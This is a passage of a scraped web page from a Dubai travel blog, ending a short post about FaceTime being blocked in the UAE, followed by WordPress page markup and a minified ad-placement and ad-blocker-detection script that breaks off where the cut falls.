                  <p>Because of the ban, iPhones and Apple laptops sold in the United Arab Emirates do not feature the FaceTime application.</p>
                  <p>Strangely enough, while FaceTime began operating again over the weekend, other services like WhatsApp, Skype, and others remained blocked.</p>
                  <p>Not to mention that voice calling applications such as FaceTime have in the past been occasionally functional before being barred again due to changes in Internet filtering within the nation.</p>
                  <blockquote>
                    <p>It&#8217;s too soon to know whether FaceTime&#8217;s resumption is due to new filters or whether the service will be blocked again in the near future.</p>
                  </blockquote>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/safari/how-to-u-s-citizens-get-married-in-dubai-solution-found.html" rel="prev">How To U.S. Citizens Get Married In Dubai? (Solution found)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/safari/how-to-buy-access-into-emirates-lounge-in-dubai-best-solution.html" rel="next">How To Buy Access Into Emirates Lounge In Dubai? (Best solution)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/safari/how-can-i-facetime-in-dubai-correct-answer.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="3153" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/safari\/how-can-i-facetime-in-dubai-correct-answer.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:43:15+03:00","dateModified":"2022-02-13T19:43:15+03:00","name":"How Can I Facetime In Dubai? (Correct answer)","headline":"How Can I Facetime In Dubai? (Correct answer)","description":"You can use FaceTime over Wi-Fi1 or over cellular on supported iOS or iPadOS devices. FaceTime isn&#8217;t available or might not appear on devices purchased in United Arab Emirates. Turn on FaceTime Open Settings. Tap FaceTime, then tap Use your Apple ID for FaceTime. Sign in with your Apple ID. How can I FaceTime someone [&hellip;]"}
  </script> 
  <script type="text/javascript" id="wp-postratings-js-extra">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/navigation.js" id="basepress-navigation-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/skip-link-focus-fix.js" id="basepress-skip-link-focus-fix-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/script.js" id="basepress-script-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var 